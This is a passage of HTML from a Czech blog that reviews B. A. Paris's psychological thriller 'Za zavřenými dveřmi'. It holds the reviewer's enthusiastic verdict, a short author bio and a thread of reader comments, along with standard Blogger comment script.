Dlouho jsem přemýšlela, co by moholo být <b>nejslabší stránkou knihy</b>. Ale na <b>nic </b>jsem nepřišla. Omlouvám se.&nbsp;</div>
<div style="margin: 0px; padding: 0px;">
<br /></div>
<div style="margin: 0px; padding: 0px;">
Musítě mi odpustit, ale tentokrát knihu neshrnu jedním slovem, ale dvěma. A to <b>psychický teror</b>. Opravdu je to na psychiku velmi náročná kniha.&nbsp;</div>
<div style="margin: 0px; padding: 0px;">
<br /></div>
<div style="margin: 0px; padding: 0px;">
Tuhle knihu <b>doporučuji absolutně všem</b> s naprosto klidným svědomím! Už jsem ji pár lidem doporučila a všichni byli nadšení. Takže pokud hledáte knihu, která vás chytne od první stránky a už vás nepustí, tak Za zavřenými dveřmi je správnou volbou. Protože takhle dobře propracovaný psychologický thriller, který by na mě takhle silně působil, jsem ještě nečetla. A rozhodně nemohu říct, že bych na příběh jen tak zapomněla. Knihu jsem četla před půl rokem a stále ten příběh ve mně vyvolává emoce. <b>Tak dobrá ta kniha je!</b></div>
<div style="margin: 0px; padding: 0px;">
<b><br /></b></div>
<div style="margin: 0px; padding: 0px;">
Českou obálku jsem našla jen tu, co mám i já jako eknihu. A tentokrát není ani velký výběr obálek cizích. Více se mi líbí ta světlá :)<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfYeq6701cHXmRkhbf2AYf6xhTHxzyv9Ne97H62h8_lWp1UFBevpIvDV07IAqv2o2thq5yyrEe7eWPLmsHdW4CavJ5enBk5nQ3kQq7oxn_sYl1Kj_qDusolYa41tBxfcmzAkOWv-mwmow/s1600/51b4MJq879L.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="500" data-original-width="326" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfYeq6701cHXmRkhbf2AYf6xhTHxzyv9Ne97H62h8_lWp1UFBevpIvDV07IAqv2o2thq5yyrEe7eWPLmsHdW4CavJ5enBk5nQ3kQq7oxn_sYl1Kj_qDusolYa41tBxfcmzAkOWv-mwmow/s320/51b4MJq879L.jpg" width="208" /></a></div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjinQ_SGuzukQeEiGi-rQw1YVlnUyBuAoaB-rqXmBAw0aambbemP4s7wLdymQ6IYqFY5ncG0AYnGPPx1lRsxgvn1eBo76lnLDLmyGOAmFIeb8u-jQmdWMspBHlvbo3UAz6SBO7rJyhiHLU/s1600/stahova%25CC%2581ni%25CC%2581+%25281%2529.jpeg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="281" data-original-width="179" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjinQ_SGuzukQeEiGi-rQw1YVlnUyBuAoaB-rqXmBAw0aambbemP4s7wLdymQ6IYqFY5ncG0AYnGPPx1lRsxgvn1eBo76lnLDLmyGOAmFIeb8u-jQmdWMspBHlvbo3UAz6SBO7rJyhiHLU/s320/stahova%25CC%2581ni%25CC%2581+%25281%2529.jpeg" width="203" /></a><br />
<br /></div>
<div style="margin: 0px; padding: 0px;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivtKp42L6TaqQyi-TXP-QacHiRpxe5OFEtTrqyWz4f7yR6l0WY7qOzxe-k05YQFIuI-VGzVUHX749i36Po4MyQqC_6VMxuH2iPOcxG-tHOStxT15UAR2_NqML21iyaD3kEfxOWKhz1EbE/s1600/14425604.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="255" data-original-width="200" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivtKp42L6TaqQyi-TXP-QacHiRpxe5OFEtTrqyWz4f7yR6l0WY7qOzxe-k05YQFIuI-VGzVUHX749i36Po4MyQqC_6VMxuH2iPOcxG-tHOStxT15UAR2_NqML21iyaD3kEfxOWKhz1EbE/s200/14425604.jpg" width="156" /></a></div>
<span style="font-size: x-small;">B. A. Paris vyrostla v Anglii, ale většinu svého dospělého života strávila ve Francii. Pracovala v oblasti financí, ale i také jako učitelka. Je matkou pěti dcer.&nbsp;</span><br />
<span style="font-size: x-small;">Jejím prvním románem se stala kniha "Za zavřenými dveřmi".<br />V on-line rozhovoru se svěřila, že její celoživotní láska ke knihám začala už v raném dětství.</span><br />
<span style="font-size: x-small;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI/s1600/dd3f19b484_94667882_u.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="50" data-original-width="450" height="35" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI/s320/dd3f19b484_94667882_u.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="background-color: white; color: #666666; font-size: x-small;">Nejvýhodnější ceny naleznete na portálu</span><span style="background-color: white; font-size: x-small;">&nbsp;</span><b style="background-color: white; font-size: small;"><a href="https://www.srovname.cz/b-a-paris-v-pasti-lzi/srovnani-cen/k.4105698">srovname.cz</a></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.srovname.cz/b-a-paris-v-pasti-lzi/srovnani-cen/k.4105698"><img border="0" data-original-height="155" data-original-width="300" height="103" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7pw0K2Xg1_fDeP75mpPMqe7a7inJZn2gC1KBTu-xCIJU5pSyzb4QZBPPFn3fXS4tE-VEY_pfy6B_S42Fc_d3fA-NuP1sJ1fuVnHgW9MuxCA1DoKCFqAjcIQHGFWZEe7gcuaiy8AQTWD4/s200/srovname.cz_.jpg" width="200" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI/s1600/dd3f19b484_94667882_u.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="50" data-original-width="450" height="35" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI/s320/dd3f19b484_94667882_u.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Opravdu nevím, jestli potřebuji své hodnocení ještě okecávat. Asi všem, kteří si pečlivě přečetli recenzi je jasné, že nemohu dát jinak než naprosto jedinečnou, úžasnou a prostě tu <b>nejlepší jedničku</b>!&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7rBw4jYPp5WOGwMmjbvokHJqUdhg14cJoqLDc45QhPQRL-r20_3d0XYsX2NMjVtqSGNw1-rz0wN-RBwdaXoWjhJP1_H6BVnEM9oeXLfcyukZ85MLqns-jm_E0GzUjOFFxRfhSGP7CUwU/s1600/1-0090.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1316" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7rBw4jYPp5WOGwMmjbvokHJqUdhg14cJoqLDc45QhPQRL-r20_3d0XYsX2NMjVtqSGNw1-rz0wN-RBwdaXoWjhJP1_H6BVnEM9oeXLfcyukZ85MLqns-jm_E0GzUjOFFxRfhSGP7CUwU/s1600/1-0090.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
V minulé recenzi jsme se bavili o knize <a href="http://www.gabux.cz/2018/07/recenze-chybis-mi.html"><b>Chybíš mi</b></a>.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b>A co vy? Četli jste tuto knihu nebo jste se ji ještě vyhli? A chystáte se na ni? Popřípadě co na ni říkáte? :)</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="font-size: x-small;"><br /></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="font-size: x-small;"><a href="https://www.instagram.com/gabuxik/">INSTAGRAM </a>| <a href="https://www.facebook.com/GabuxCreativity/">FACEBOOK</a> | <a href="https://twitter.com/Gabuxya">TWITTER</a></span></b></div>
<div class="separator" style="clear: both; text-align: right;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg/s1600/podpis1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="72" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg/s1600/podpis1.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="margin: 0px; padding: 0px;">
<br /></div>
<div style="margin: 0px; padding: 0px;">
<br /></div>
<div style="margin: 0px; padding: 0px;">
<br /></div>
</div>
</p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html&title=Recenze: Za zavřenými dveřmi' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXXOkvgKe7oxrbQpLhEPMvdwBOfjKQZ5K4TWJefipGJkKg9DNuYQ6GC9ue5NqiXtqUQbYSxBmQsEx50u3M0lDQi_0x7-fVZF90sRQsli6rWbwG6uSAPF9k8ZFw3dHPWQ7cPRFm5fD9cOg/s320/1-0013.jpg&description=Recenze: Za zavřenými dveřmi' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='https://www.gabux.cz/search/label/knihy' rel='tag'>knihy</a>,
<a href='https://www.gabux.cz/search/label/Recenze' rel='tag'>Recenze</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html' id='Blog1_blog-pager-newer-link' title='Novější příspěvek'>
Novější příspěvek
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gabux.cz/2018/09/filmove-novinky-2018-laska-des-humor.html' id='Blog1_blog-pager-older-link' title='Starší příspěvek'>
Starší příspěvek
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>Mohlo by se ti líbit</h4>
</div>
<script src='/feeds/posts/default/-/knihy?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Recenze?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
6
komentářů
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7657797276149675379"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvBcE-9-43j4ssltXMQwdwvieSY1K6IE0sS1Creubo-qSJ6fdAFTuhOxgasjv5V_wJ6CvRH7LwhEcuXFV4iUDGqczoZ83pRFKyby1V9dvRA9mMviSvHXAciWqZsg3bFGQ/s45-c/photo.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11283206661460500137" rel="nofollow">Platan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html?showComment=1538915535364#c7657797276149675379">7. října 2018 v 14:32</a></span></div><p class="comment-content">Kniha ako taká pôsobí zaujímavo, ale nerozumiem prečo tak ohúrila svet. Námetom to byť nemohlo pretože ten mi príde docela otrepaný, hlavne v žánri thriller. Možno je naozaj tak skvostne napísaná a to je tajomstvo jej úspechu :-) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7657797276149675379">Odpovědět</a><span class="item-control blog-admin blog-admin pid-707517709"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/7657797276149675379">Vymazat</a></span></span></div><div class="comment-replies"><div id="c7657797276149675379-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c7657797276149675379-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3735974570076483282"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html?showComment=1546696274791#c3735974570076483282">5. ledna 2019 v 14:51</a></span></div><p class="comment-content">Upřímně? Právě že až po této knize začínám objevovat knihy jiné s podobnou tématikou. A přesto si myslím, že na tuhle žádná prostě nemá. Má dokonale vykreslené postavy, uvěřitelný příběh a rozmotává se jen postupně. A je božsky napsaná a přeložená. </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/3735974570076483282">Vymazat</a></span></span></div><div class="comment-replies"><div id="c3735974570076483282-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c3735974570076483282-ra" class="thread-chrome thread-expanded"><div></div><div id="c3735974570076483282-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3735974570076483282">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c3735974570076483282-ce"></div></li></div><div id="c7657797276149675379-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7657797276149675379">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c7657797276149675379-ce"></div></li><li class="comment" id="c4341984669770336216"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16715942035968469810" rel="nofollow">Aires</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html?showComment=1539194535353#c4341984669770336216">10. října 2018 v 20:02</a></span></div><p class="comment-content">Výborná recenze :)Tahle kniha mě láká už od jejího vydání, tak snad se k ní konečně brzy dostanu :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4341984669770336216">Odpovědět</a><span class="item-control blog-admin blog-admin pid-623871947"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/4341984669770336216">Vymazat</a></span></span></div><div class="comment-replies"><div id="c4341984669770336216-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c4341984669770336216-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8544658634991547830"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html?showComment=1546696290376#c8544658634991547830">5. ledna 2019 v 14:51</a></span></div><p class="comment-content">Díky. Snad jo, protože opravdu stojí za to! :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/8544658634991547830">Vymazat</a></span></span></div><div class="comment-replies"><div id="c8544658634991547830-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c8544658634991547830-ra" class="thread-chrome thread-expanded"><div></div><div id="c8544658634991547830-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8544658634991547830">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c8544658634991547830-ce"></div></li></div><div id="c4341984669770336216-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4341984669770336216">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c4341984669770336216-ce"></div></li><li class="comment" id="c4362250845056005469"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01471022238766971391" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html?showComment=1540126820779#c4362250845056005469">21. října 2018 v 15:00</a></span></div><p class="comment-content">Super recenze, já na takovéhle knížky moc nejsem, ale mamka knižní thrillery miluje, takže díky za tip, co jí kdyžtak koupit k Vánocům (to je hrozný, že už myslím na Vánoce, ale ono to zas tak uteče a budu kupovat všechno na poslední chvíli:D)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4362250845056005469">Odpovědět</a><span class="item-control blog-admin blog-admin pid-1206223334"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/4362250845056005469">Vymazat</a></span></span></div><div class="comment-replies"><div id="c4362250845056005469-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c4362250845056005469-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2021929164867599862"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html?showComment=1546696327170#c2021929164867599862">5. ledna 2019 v 14:52</a></span></div><p class="comment-content">Díky. Já na tyhle knihy vlastně taky nebyla. Ale od této knihy na thrillerech opravdu ujíždím. A dala jsi ji nakonec na Vánoce? :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/2021929164867599862">Vymazat</a></span></span></div><div class="comment-replies"><div id="c2021929164867599862-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c2021929164867599862-ra" class="thread-chrome thread-expanded"><div></div><div id="c2021929164867599862-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2021929164867599862">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c2021929164867599862-ce"></div></li></div><div id="c4362250845056005469-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4362250845056005469">Odpovědět</a></div></ol></div></div><div class="comment-replybox-single" id="c4362250845056005469-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Okomentovat</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1379842715187343935"><a target="_self">Načíst další...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Moc děkuji za jakýkoliv komentář! &#9829;<br />Nezapomeňte mi tu zanechat odkaz na váš blog! :)</p>
<a href='https://www.blogger.com/comment/frame/5571842991734776586?po=1379842715187343935&hl=cs&saa=85391&origin=https://www.gabux.cz' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html'><span class='pager-heading'>Novější příspěvky</span></a></div>
<div class='older'><a href='https://www.gabux.cz/2018/09/filmove-novinky-2018-laska-des-humor.html'><span class='pager-heading'>Starší příspěvky</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.instagram.com/gabuxik/'>
<img alt='' height='216' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitG9Cv_aq7CpyeooUnriZaMt7JlIfJsopjlVivEllRB6c_5Rn3WmiJ95DqTEGfHs64flU-WK6zOMloP4pY2WMCsoV8zNOfvHSF8WqvDSJscsFsUL6EEcsMqLgyKH7WeFVdgNQpCsCUhN4/s1600/DSC073651.jpg' width='324'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>O mně</h2>
<div class='widget-content'>
